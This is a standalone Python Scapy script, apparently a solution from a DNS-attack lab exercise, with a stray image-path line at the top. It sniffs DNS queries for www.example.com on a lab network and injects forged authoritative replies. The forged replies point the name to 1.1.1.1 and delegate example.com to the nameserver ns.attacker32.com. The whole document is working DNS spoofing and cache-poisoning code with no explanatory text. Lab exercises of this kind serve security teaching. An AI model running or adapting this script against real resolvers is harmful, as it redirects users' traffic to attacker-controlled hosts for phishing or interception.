 #!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.com' in pkt[DNS].qd.qname.decode('utf-8')):
    pkt.show()

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='1.1.1.1')

    # The Authority Section
    NSsec1 = DNSRR(rrname='example.com.', type='NS',
                   ttl=259200, rdata='ns.attacker32.com')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=1, arcount=0,
                 an=Anssec, ns=NSsec1)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and src host 10.9.0.53 and dst port 53'
pkt = sniff(iface='br-8ed586d1810b', filter=f, prn=spoof_dns)